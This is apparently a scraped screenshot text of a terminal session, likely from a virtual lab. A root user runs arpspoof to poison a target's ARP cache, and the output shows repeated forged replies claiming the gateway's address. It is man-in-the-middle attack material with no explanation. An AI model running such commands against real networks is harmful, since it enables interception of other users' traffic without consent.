 root@Mercury:~# arpspoof -i eth0 -t 192.168.159.128 192.168.159.2
0:c:29:9e:2a:3e 0:c:29:b3:36:63 0806 42: arp reply 192.168.159.2 is-at 0:c:29:9e
:2a:3e
0:c:29:9e:2a:3e 0:c:29:b3:36:63 0806 42: arp reply 192.168.159.2 is-at 0:c:29:9e
:2a:3e
0:c:29:9e:2a:3e 0:c:29:b3:36:63 0806 42: arp reply 192.168.159.2 is-at 0:c:29:9e
:2a:3e
0:c:29:9e:2a:3e 0:c:29:b3:36:63 0806 42: arp reply 192.168.159.2 is-at 0:c:29:9e
:2a:3e
0:c:29:9e:2a:3e 0:c:29:b3:36:63 0806 42: arp reply 192.168.159.2 is-at 0:c:29:9e
:2a:3e
0:c:29:9e:2a:3e 0:c:29:b3:36:63 0806 42: arp reply 192.168.159.2 is-at 0:c:29:9e
:2a:3e
0:c:29:9e:2a:3e 0:c:29:b3:36:63 0806 42: arp reply 192.168.159.2 is-at 0:c:29:9e
:2a:3e
0:c:29:9e:2a:3e 0:c:29:b3:36:63 0806 42: arp reply 192.168.159.2 is-at 0:c:29:9e
:2a:3e
0:c:29:9e:2a:3e 0:c:29:b3:36:63 0806 42: arp reply 192.168.159.2 is-at 0:c:29:9e
:2a:3e
0:c:29:9e:2a:3e 0:c:29:b3:36:63 0806 42: arp reply 192.168.159.2 is-at 0:c:29:9e
:2a:3e